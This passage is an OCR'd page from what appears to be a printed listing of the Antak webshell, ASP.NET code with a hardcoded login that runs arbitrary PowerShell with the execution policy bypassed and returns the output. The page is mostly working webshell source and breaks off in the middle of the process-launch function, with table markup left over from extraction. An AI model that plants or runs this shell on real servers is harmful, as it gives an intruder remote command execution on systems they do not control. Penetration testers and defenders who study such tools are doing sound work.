| // Default Username is "Disclaimer" and Password is "ForLegitUseOnly" without quotes and case-sensitive. |
| if (Username.Text == "Disclaimer" && Password.Text == "ForLegitUseOnly") |
| { |
| execution.Visible = true; |
| execution.Enabled = true; |
| authentication.Visible = false; |
| output.Text = @"Welcome to Antak - A Webshell which utilizes PowerShell |
| Use help for more details. |
| Use clear to clear the screen."; |
| } |
| } |
| protected override void OnInit(EventArgs e) |
| { |
| execution.Visible = false; |
| execution.Enabled = false; |
| } |
| string do_ps(string arg) |
| { |
| //This section based on cmdasp webshell by http://michaeldaw.org |
| ProcessStartInfo psi = new ProcessStartInfo(); |
| psi.FileName = "powershell.exe"; |
| psi.Arguments = "-noninteractive " + "-executionpolicy bypass " + arg; |
| psi.RedirectStandardOutput = true; |
| psi.UseShellExecute = false; |
2/11